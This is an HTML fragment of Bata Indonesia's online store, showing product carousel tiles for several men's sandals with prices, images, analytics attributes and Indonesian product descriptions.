https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Harga Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sendal Clogs Pria BENJAMIN dari BATA! Dirancang khusus untuk pria yang menghargai kualitas, sendal ini menggabungkan bahan PU yang tahan lama dengan outsole karet yang memberikan daya cengkeram optimal. Cocok untuk berbagai kesempatan, dari santai di rumah hingga jalan-jalan. Dengan desain tradisional yang elegan, Sendal Clogs BENJAMIN adalah pilihan sempurna untuk menambah koleksi sepatu Anda. Nikmati setiap langkah dengan percaya diri!"
    data-producturl="https://www.bata.com/id/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Bata Men Sandal Contemporer. Dirancang khusus untuk pria yang menghargai kualitas, sandal ini memiliki bagian atas dari PU yang ringan dan tahan lama, serta lapisan PU yang memberikan kenyamanan ekstra. Outsole TPR memastikan daya cengkeram yang baik, menjadikannya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang stylish, sandal ini adalah pilihan sempurna untuk melengkapi penampilan Anda. Dapatkan gaya dan kenyamanan dalam satu langkah!"
    data-producturl="https://www.bata.com/id/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Sandal Pria Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Sandal Pria Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Sandal Pria Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/alas-kaki/" data-menu-index="2" data-menu-selection="Pria Alas Kaki" aria-label="Pria Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Pria Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

